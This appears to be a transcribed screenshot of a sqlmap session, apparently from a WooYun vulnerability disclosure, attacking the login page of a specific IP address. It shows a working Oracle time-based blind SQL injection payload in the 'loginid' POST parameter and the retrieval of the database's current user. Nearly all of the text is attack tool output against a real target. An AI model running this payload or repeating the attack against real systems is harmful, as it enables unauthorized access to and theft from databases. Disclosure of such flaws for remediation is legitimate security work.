 管理员: SQLMap
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:10:05
[09:10:05] [INFO] parsing HTTP request from '2.txt'
[09:10:05] [WARNING] provided value for parameter 'language' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[09:10:05] [WARNING] provided value for parameter 'country' is empty. Please, al
ways use only valid parameter values so sqlmap could be able to run properly
[09:10:05] [WARNING] provided value for parameter 'verify' is empty. Please, alw
ays use only valid parameter values so sqlmap could be able to run properly
[09:10:05] [INFO] resuming back-end DBMS 'oracle'
[09:10:05] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://1.85.40.234/login.do'. Do you want to follo
w? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [Y/n] Y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: loginid (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: loginid=admin' AND 2005=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(106
)||CHR(106)||CHR(113),6) AND 'XSVY'='XSVY&password=admin&clienttype=Webclient&cl
ientver=5.0&language=&country=&verify=
---
[09:10:08] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:10:08] [INFO] fetching current user
[09:10:08] [INFO] resumed: ECOLOGY
current user:    'ECOLOGY'
[09:10:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\1.85.40.234'
[*] shutting down at 09:10:08
D:\Python27>
www.wooyun.org